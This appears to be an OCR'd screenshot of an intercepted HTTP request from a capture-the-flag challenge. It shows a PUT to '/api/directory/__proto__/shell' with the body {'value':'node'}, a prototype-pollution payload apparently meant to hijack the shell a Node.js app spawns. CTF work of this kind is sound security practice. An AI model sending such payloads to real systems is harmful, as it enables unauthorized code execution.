 Request
Raw Params Headers Hex
1 PUT /api/directory/__proto__/shell HTTP/1.1
2 Host: 7b0000004c054b6359a67538.challenges.broker1.allesctf.net:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:79.0) Gecko/20100101 F
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.79.156.227:1337/
8 Content-Type: application/json
9 Origin: http://178.79.156.227:1337
10 Content-Length: 18
11 Connection: close
12
13 {
14 "value":"node"
}